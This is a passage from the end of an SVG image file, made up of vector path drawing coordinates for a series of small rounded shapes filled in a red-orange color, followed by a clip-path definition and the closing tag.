0-.64-1.389c-.38-.359-.89-.551-1.41-.534-.25.012-.5.077-.74.19a1.94 1.94 0 0 0-.61.466 2.13 2.13 0 0 0-.39.672c-.09.249-.13.512-.11.775a1.98 1.98 0 0 0 .6 1.358c.36.355.85.552 1.35.547h.08zm-.51-12.01c.26-.011.51-.073.74-.183.24-.111.45-.267.62-.461s.31-.421.4-.668.13-.51.12-.774c-.03-.53-.26-1.029-.64-1.389s-.88-.552-1.39-.536a1.96 1.96 0 0 0-1.36.658 2.07 2.07 0 0 0-.52 1.448c.02.514.24.999.6 1.353.37.355.85.552 1.35.552h.08zm-.55-12.015c.26-.015.51-.082.74-.198a1.83 1.83 0 0 0 .6-.474 2.17 2.17 0 0 0 .39-.678c.08-.249.11-.513.09-.776-.01-.263-.08-.52-.19-.757a1.97 1.97 0 0 0-.46-.623c-.19-.174-.42-.306-.66-.389-.25-.084-.5-.116-.76-.096-.25.013-.5.078-.73.192s-.44.273-.61.469-.3.425-.38.673a2.24 2.24 0 0 0-.1.772c.03.511.25.991.62 1.341.36.35.84.545 1.34.544h.11zm-.88-11.99c.26-.032.51-.116.73-.247s.42-.306.57-.515c.16-.209.28-.449.34-.704.07-.255.08-.521.05-.782a2.03 2.03 0 0 0-.75-1.327 1.92 1.92 0 0 0-1.44-.398c-.52.07-.98.346-1.3.767a2.05 2.05 0 0 0-.38 1.481c.06.481.29.923.64 1.244.36.32.82.498 1.29.499a1.23 1.23 0 0 0 .25-.002v-.016zm-2.12-11.814c.49-.157.91-.51 1.15-.98s.29-1.019.14-1.527a2.18 2.18 0 0 0-.37-.688c-.17-.202-.37-.369-.6-.49s-.48-.195-.74-.216c-.25-.022-.51.009-.76.09-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.09.775a1.99 1.99 0 0 0 .7 1.013c.33.252.74.389 1.15.391a2.02 2.02 0 0 0 .59-.082v-.018zm-4.38-11.131a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.31-.714a2.07 2.07 0 0 0 .03-.784 2.34 2.34 0 0 0-.27-.733c-.14-.223-.32-.415-.53-.567s-.45-.259-.7-.317a1.89 1.89 0 0 0-.76-.019c-.25.045-.49.14-.71.281s-.41.322-.56.536-.25.458-.31.715a2.07 2.07 0 0 0-.03.784c.05.26.14.509.28.733a1.94 1.94 0 0 0 .71.689c.29.165.61.253.95.255a1.8 1.8 0 0 0 1.03-.304v-.019zm-6.95-9.646a1.94 1.94 0 0 0 .48-.606 1.98 1.98 0 0 0 .22-.752c.03-.263 0-.528-.08-.78s-.2-.486-.37-.687c-.33-.407-.81-.662-1.32-.711a1.93 1.93 0 0 0-1.43.45c-.2.17-.36.378-.48.612s-.19.49-.21.753a2.27 2.27 0 0 0 .08.779 2.18 2.18 0 0 0 .37.686h-.02c.19.225.42.406.68.53a1.92 1.92 0 0 0 .83.19c.45.014.9-.144 1.25-.446v-.018zm-7.56-9.185c.39-.351.62-.845.66-1.375.03-.53-.14-1.051-.48-1.45-.35-.395-.83-.636-1.35-.67a1.94 1.94 0 0 0-1.41.489c-.19.173-.35.383-.47.619-.11.236-.18.493-.19.756a2.04 2.04 0 0 0 .1.776 1.81 1.81 0 0 0 .39.675 1.89 1.89 0 0 0 .65.51c.26.118.53.176.81.172.47.006.93-.166 1.29-.484v-.018zm-7.83-8.944c.19-.178.34-.393.45-.632a2 2 0 0 0 .18-.762c.01-.264-.04-.526-.13-.773s-.23-.472-.4-.662a1.96 1.96 0 0 0-1.36-.633c-.52-.019-1.02.173-1.4.534-.19.18-.34.396-.45.637s-.17.501-.18.766c0 .265.04.529.13.777s.23.475.4.668c.19.199.41.357.65.464.25.107.51.16.78.158a1.89 1.89 0 0 0 1.33-.524v-.018zm-7.79-8.944a1.99 1.99 0 0 0 .54-.553c.14-.219.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.09 2.09 0 0 0-.29-.726c-.14-.22-.32-.409-.54-.557a1.9 1.9 0 0 0-.7-.302c-.25-.052-.51-.053-.77-.002-.25.052-.49.153-.7.3-.43.294-.73.749-.83 1.267a2.07 2.07 0 0 0 .28 1.498 1.95 1.95 0 0 0 .71.665c.28.158.6.239.93.238.38.009.75-.096 1.07-.301l.01-.018zm-5.53-10.591c.49-.157.91-.509 1.15-.979s.29-1.02.14-1.528a2 2 0 0 0-.37-.687 2.02 2.02 0 0 0-.6-.49 1.94 1.94 0 0 0-.73-.216c-.26-.022-.52.009-.76.09a1.91 1.91 0 0 0-.67.374 1.96 1.96 0 0 0-.48.608c-.11.233-.19.488-.21.749a2.04 2.04 0 0 0 .09.776 1.99 1.99 0 0 0 .7 1.015c.33.253.74.389 1.15.388.2.003.4-.024.59-.08v-.02zm-2.48-11.712a1.92 1.92 0 0 0 .74-.183c.23-.11.44-.267.62-.461.17-.194.3-.421.39-.668s.13-.51.12-.774-.07-.522-.18-.762c-.1-.239-.26-.455-.44-.633a2.01 2.01 0 0 0-.66-.409c-.24-.091-.49-.132-.75-.121s-.51.073-.74.183-.44.267-.62.461a2.12 2.12 0 0 0-.4.668 2.03 2.03 0 0 0-.11.774 2.04 2.04 0 0 0 .59 1.367 1.94 1.94 0 0 0 1.36.559h.08zm.74-11.972a1.93 1.93 0 0 0 1.25-.468c.35-.3.58-.717.66-1.177.05-.258.05-.523-.01-.78-.05-.257-.15-.501-.3-.717a1.94 1.94 0 0 0-.54-.543c-.22-.142-.46-.24-.71-.286v.02a1.88 1.88 0 0 0-.76.007c-.26.054-.49.159-.71.308-.21.149-.39.34-.53.561s-.24.469-.28.729c-.09.526.03 1.066.32 1.504.3.438.75.74 1.26.84l.35.002zm5.1-12.755a2 2 0 0 0 .15-.764 2 2 0 0 0-.15-.764 2.04 2.04 0 0 0-.42-.647 1.92 1.92 0 0 0-.64-.431c-.23-.102-.49-.155-.74-.155-.26-.001-.52.051-.75.151-.24.101-.46.248-.64.435s-.33.408-.42.652c-.1.245-.15.507-.15.771a2.03 2.03 0 0 0 .15.77c.1.244.24.465.43.651.18.186.4.333.64.432a1.82 1.82 0 0 0 .74.14 1.91 1.91 0 0 0 1.08-.33c.32-.217.57-.528.72-.891v-.02zm5.31-10.248a2.09 2.09 0 0 0 .29-.725 2.07 2.07 0 0 0 0-.785 2.08 2.08 0 0 0-.29-.724c-.15-.219-.33-.407-.55-.552a1.92 1.92 0 0 0-1.47-.279c-.51.109-.95.418-1.24.861-.28.445-.38.985-.27 1.504.1.519.4.973.84 1.264.31.218.69.336 1.07.341a1.94 1.94 0 0 0 .92-.234c.28-.154.52-.377.7-.65v-.02zm7.05-9.243c.34-.401.51-.922.48-1.452s-.27-1.025-.66-1.378a1.9 1.9 0 0 0-1.4-.503 1.95 1.95 0 0 0-1.35.664 2.08 2.08 0 0 0-.49 1.458c.03.534.26 1.034.65 1.392.36.314.81.491 1.29.499a1.95 1.95 0 0 0 .8-.171 2 2 0 0 0 .68-.489v-.02zm7.71-9.065c.17-.199.3-.43.38-.68s.12-.514.1-.776a2.18 2.18 0 0 0-.2-.755 2.16 2.16 0 0 0-.47-.618 1.93 1.93 0 0 0-1.42-.486 1.92 1.92 0 0 0-.73.207 2.01 2.01 0 0 0-.61.48 2.13 2.13 0 0 0-.37.68c-.09.25-.12.514-.1.777a2.18 2.18 0 0 0 .2.755c.12.236.27.446.47.618a1.93 1.93 0 0 0 1.27.481 1.9 1.9 0 0 0 .81-.166 1.85 1.85 0 0 0 .67-.498v-.018zm7.62-9.185c.17-.203.29-.437.37-.689a2.28 2.28 0 0 0 .08-.78 2.18 2.18 0 0 0-.22-.752 1.96 1.96 0 0 0-.48-.609 1.95 1.95 0 0 0-1.43-.448 1.97 1.97 0 0 0-1.33.708c-.33.412-.48.939-.43 1.468.04.529.29 1.018.69 1.362a2 2 0 0 0 1.25.459 1.92 1.92 0 0 0 .83-.178 1.88 1.88 0 0 0 .67-.524v-.018zm7.42-9.365c.16-.208.28-.446.35-.701a2.08 2.08 0 0 0 .06-.785c-.03-.263-.11-.517-.24-.748s-.3-.433-.5-.595-.43-.284-.68-.355a1.88 1.88 0 0 0-.76-.06 1.9 1.9 0 0 0-.72.245c-.22.13-.42.303-.57.511-.16.206-.28.443-.35.696s-.09.518-.06.779a1.95 1.95 0 0 0 .24.742c.13.229.3.429.5.591.33.286.76.442 1.19.441.3.003.59-.061.86-.19.26-.128.5-.316.69-.55l-.01-.02zm6.76-10.43c.19-.492.19-1.043-.01-1.531s-.58-.876-1.06-1.076-1.02-.194-1.49.013c-.48.207-.86.599-1.05 1.09a2 2 0 0 0-.15.764 2 2 0 0 0 .15.764 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431.24.1.49.154.75.161a1.89 1.89 0 0 0 1.09-.345 1.93 1.93 0 0 0 .72-.918h0zm3.19-10.769c.28-.309.46-.703.5-1.123h-3.78a1.95 1.95 0 0 0 .5 1.123 1.95 1.95 0 0 0 1.39.582 1.95 1.95 0 0 0 1.39-.582h0z" fill="#fc5c48"/></g><defs><clipPath id="A"><path fill="#fff" d="M0 0h2800v1260H0z"/></clipPath></defs></svg>